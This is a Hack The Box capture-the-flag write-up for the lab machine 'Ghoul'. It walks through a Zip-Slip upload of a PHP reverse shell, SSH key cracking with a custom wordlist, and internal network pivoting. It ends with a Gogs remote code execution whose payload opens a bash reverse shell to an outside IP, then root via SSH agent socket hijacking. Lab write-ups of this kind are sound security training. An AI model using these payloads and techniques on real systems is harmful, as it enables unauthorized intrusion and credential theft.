

Hack the Box - Ghoul
Posted on October 5, 2019 • 11 minutes • 2261 words
Today we’re going to tackle the box Ghoul. Lets jump in!
As normal we start our adventure with nmap: nmap -sV -sV -oA ghoul 10.10.10.101
We get a few unexpected ports.

Given these odd ports, I’m actually going to rescan the box on all TCP ports just to ensure we don’t miss anything. Nothing comes back on the all TCP port scan. The next thing we’re going to do is head over to the web service and see what’s running.
It seems to be a fan page. We explore the site for anything that might pop out at us. Nothing really jumping out. Lets move onto port 8080. When we browse to it, we are immediately prompted for a username and password. We try the password of admin:admin and it works?! This page is some type of service offering page. Again, nothing stands out in the source, aside from the image uploader. Time to run gobuster and see what comes back. We’ll run it against 80 and 8080 as well as separate runs for file extensions.

We see a file named sercret.php. Lets take a look at it. We get what looks like a secret chat page.

We can gather a bit of info from this small chat session. An MD5 hash, some usernames, a secret X server running a WordPress site, there’s an RCE somewhere on the site and an image uploader (which is on 8080). That’s some good info! Lets see if we can decode its content. Nothing in md5online.org, so we might have to run it against rockyou.txt. While that’s going, lets poke at the file uploader.
So we can seemingly upload files to the web server. However, we can’t seem to actually view them in the img directory. While googling around I came across a method that I was totally unaware of, Zip-Slip . In short, the method allows .zip’s to be uploaded and extracted outside of allowed boundaries. So for example, we can create a .zip with an extract location of /my/local/machine/users/home/me/../../../../../../../../var/www/html/reverseshell.html, which will essentially put the extracted files in /var/www/html/ for our viewing pleasure. Luckily for us, someone has created a tool for this! Lets welcome evilarc to our arsenal!
So first we need to create a reverse shell. We’ll use MSFPC, although we can use a standard shell from pentestmonkey. msfpc php will walk us through creating a shell and listener.
Now that we have our shell, w can use Evilarc to create a .zip. We issue git clone https://github.com/ptoomey3/evilarc to our machine. Our usage is ./evilarc.py she11.php -o unix -p var/www/html -f evil.zip

Now that the .zip is created, lets upload it. Now that it was sucessfully uploaded, we’ll start our Meterpreter listener. Then we’ll naviagte to our file on the webserver (http://10.10.10.101/she11.php) to active the shell call.


Great! Now lets see what we have to work with. Of course we are www-data, but lets just see what we can get to as this user. We indeed see 3 users in the home directory:

Lets look into these.


Nothing, too easy right? Lets go /tmp and see if we can LinEnum to get a better view of the landscape. It looks like we are in a docker container:
However, nothing really sticks out in the LinEnum results. So we run LinPE.sh to see what might show up in that as well. The first thing that jumps out is the user of Tomcat and the tomcat-users.xml file as well as a backup location that seems to contain key back ups.


So lets take a look at what the key backups actually are. They are indeed SSH keys.

We’ll copy these back to our local machine and try to ssh with them into the box for user account access. Kaneki’s backup is encrypted so that won’t help us much without a password to decrypt it. We can however try the other two accounts without any issues.


Well, no user.txt files here, so now we know its on Kaneki’s profile. We couldn’t reach his profile from either. So in order to get that access user.txt we’ll need to decrypt his keyfile backup. Now I don’t know too much about this anime so I looked around for some anime based word lists and found some already out there and tried some anime word generators but nothing worked out.
So after a few hours of thought as some rum, I thought i’d try to make my own word list. There’s a tool called CeWL , which is baked into Kali and ParrotOS. What we’ll do is feed it the secrets.php page and let it create a worldlist based on that content.
The tool is pretty basic, we feed it a url and let it strip out all the words and put them in a wordlisting. cewl http://10.10.10.101/secret.php -w secretwords. This gives us a pretty small wordlist we can feed into a cracker.

We can now use a tool called ssh2john to convert our backup key to a hashed format for John to read.

We can now feed this hash into John and use the wordlist we generated earlier to attempt to crack it. We issue john kaneki.hash --wordlist=secretwords and let it fly.

Turns out, that actually worked! We have a password of ILoveTouka. Lets SSH in!

Now that we’re in we snag the userflag and move onto root. We see that note.txt warns us of a vulnerability in Gogs. We’ll make note to look into that. We also see that notes tells us there is a file server we might be able to use as well.


So we know that we are in a container environment so we’ll continue to enumerate items manually, with some luck, we’ll have some container enumeration tools in the future. One thing that I noticed was that there are two keys in the authorized_keys file. One for kaneki and another for kaneki_pub.
So we know that the machine we landed in has an ip of 172.20.0.10, so there are quite possibly a few more machines (containers) running on this same IP range. There is no nmap on the system, so we can’t nmap. We can ping out to each IP manually.

We can write a quick shell script to ping all the IP’s in the range and see what comes back. The first few iterations of this script output every ping on every host, which was not ideal. Simply sending it to /dev/null fixed that for us. for oct in $(seq 1 255); do ping -c 1 172.20.0.$oct > /dev/null && echo "172.20.0.$oct";done
What you see here is a loop from 1 to 255. This loop will take the current number in the loop and use that as the last octet of the IP and ping it. So the first time through the loop, we are going to ping 172.20.0.1. The 155th time through the loop we are going to ping 172.20.0.155. We then take that output and send it to /dev/null. The reason we do this is because we only want to see the sucessful returns and /dev/null will essentially mask the failures. You can read more about how /dev/null works here
. After the ping has run sucessfully, we just list the IP’s the responded.

So it looks like we have 3 IP’s come back. .1 being the router our itself, .10 is the container we landed in and with some luck .150 is kaneki-pc. So the first thing we’ll do is simply try to SSH into .150 address using our current key.

It worked! We see there is a file called to-do.txt. Just telling us to give AogiriTest user access to Eto for git. Nothing too useful, lets start the enumeration train all over again!
We see there is another key called kaneki_adm.
We now also have access to ANOTHER subnet.

So we’ll run our same ping scan script as we did before but targeting 172.18.0.xxx this time.


Now we see 2 more hosts. We really want to scan these host ports, so instead of using /tcp/dev and a shell script to itterate over 65535 ports, which would take forever, we’ll just snag the nmap binary from here
. If you are curious, the shell command for scanning the ports would be something like for port in $(seq 1 65535); do (echo > /dev/tcp/172.18.0.2/$port) &> /dev/null && echo "$port is open"; done.
Once we’ve downloaded the nmap binary, we will simply wget it from our running HTTP server.
We run a basic scan against 172.18.0.2 and 200.


We have quite a few ports open, .1 seems to have quite a few options available. We don’t have curl or telnet available to check the port, but we can wget port 3000, when we do we see that its the Gogs server. You might also know this port if you’ve done the HTB Craft box as well ;)
Now since we’re like 100 containers deep and we want to access this local install of Gogs, we’ll need to do some portforwarding. So to accomplish this, we need to send all traffic from port 3000 on 10.10.10.101 to 172.18.0.2:3000. Then on our machine, we send the traffic from 3000 to localhost 3000. So it should looks something like this:
Local HTTP Request –> localhost of attacker:3000 –> 10.10.10.101:3000 –> kaneki-pc:3000 –> 172.18.0.2:300.
It looks sort of complex at first but is fairly easy to accomplish. We start by issueing ssh -L 3001:172.18.0.2:3000 -i /home/kaneki/.ssh/id_rsa kaneki_pub@172.20.0.150 on 10.10.10.101. This is forward the data from port 3000 to port 3001. Then on our attacking machine, we issue ssh -L 3002:localhost:3001 root@10.10.10.101. That will then redirect our 3001 forwarded traffic to 3002.

If all goes well…

We are prompted with our Gogs login. Now we know that the user is AogiriTest and we know from our earlier enumeration on the TomCat services, what that password might be. Sure enough, that credential combo works.
Now you can google around for Gogs exploits and vulnerabilities. However, if you did the Craft box, you already know what you are looking for. We head back over to https://github.com/TheZ3ro/gogsownz and snag our script.
We then issue python3 gogsownz.py http://127.0.0.1/3002 -C 'AogiriTest':'test@aogiri123' -n i_like_gogits --rce 'bash -c "bash -i >& /dev/tcp/10.10.15.227/7777 )>&1"' . You’ll also need to be listening on the port you want to accept the connection from as well. Once the exploit is sent, we should see our netcat light up.


We now have a shell as git on the container. This shell is a bit more difficult to enumerate with LinEnum, so we’ll do it by hand. We use find to look for off beat SUID’s.

We see a file called gosu with is not a normal item. So we check it out. Just another sudo command, this one lets us escalate to root.
We head to the root to check for our flag…. nothing. Damn it.

There is a script that does contain a password inside.


We can transfer this file to our machine with netcat and open it up. We extract it with 7za x aogiri-app.7z. Wich gives us the chatapp. We can use git commands within this directory to pull some data. git show ORIG_HEAD gives us the previous state of the HEAD. This happens to contain a username and password!
Now we need to determine where this application is. We’ve been on quite a few systems so far, 10.10.10.101, 172.20.0.10, 172.18.0.2, 172.18.0.200 and 172.20.0.150. This would lead us to belives that Kaneki_PC has the root flag we want, right? So we’ll SSH back into that box and try to get root with the password’s we’ve gained.

Lets snag root.txt.

Bamboozled! This part had me stumped. So it was time to maybe enumerate a bit more. This was definitally my fault from the start, during my initial enumeration, I should have ran pspy64 and collected those results. Not just from one machine, but from all of them! Shame on me.
After a few minutes of running pspy64 we see this job pop up.

So we see something being executed on SSH to port 2222. The more we monitor it, we see that at file is created in /tmp as well. Some googling around lead to me to https://askubuntu.com/questions/979911/strange-folder-in-tmp-with-name-ssh which lead me to http://blog.7elements.co.uk/2012/04/ssh-agent-abusing-trust-part-1.html?m=1 . So we can essentially steal the agent info and log in as root. We’ll create another shell script to do this and execute it as soon as our time matches.
We will type export SSH_AUTH_SOCK=/tmp/ssh- and wait for the minutres to roll and as soon as we hit a multiple of 6, hit tab to auto complete the rest of the directory name and then ssh in with ssh root@172.18.0.1 -p 2222.

FINALLY. We are in. The root key right at our finger tips!
This box was hard as well as surprising. Simple things like, default admin passwords or reused keys make it very life like. Then there are things like, ssl forwarding and custom word lists that I haven’t had to do in a CTF before.
Hopefully something was learned. If you found this write-up helpful, consider sending some respect my way: Lovecore’s HTB Profile .